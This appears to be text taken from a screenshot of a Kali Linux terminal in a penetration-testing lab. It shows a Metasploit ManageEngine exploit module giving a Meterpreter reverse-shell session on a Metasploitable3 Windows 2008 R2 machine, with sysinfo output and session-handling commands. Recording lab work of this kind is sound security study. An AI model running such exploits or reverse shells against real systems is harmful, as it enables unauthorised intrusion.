 kali@kali: ~
File Actions Edit View Help
meterpreter > sysinfo
Computer        : METASPLOITABLE3
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/http/manageengine_connectionid_write) > sessions
Active sessions
===============
  Id  Name  Type                     Information
       Connection
  --  ----  ----                     -----------
       ----------
  2         meterpreter x86/windows  NT AUTHORITY\LOCAL SERVICE @ METASPLOIT
ABLE3  10.0.2.8:4444 -> 10.0.2.15:62162 (10.0.2.15)
msf6 exploit(windows/http/manageengine_connectionid_write) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer        : METASPLOITABLE3
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > quit
[*] Shutting down Meterpreter...
[*] 10.0.2.15 - Meterpreter session 2 closed.  Reason: User exit
msf6 exploit(windows/http/manageengine_connectionid_write) >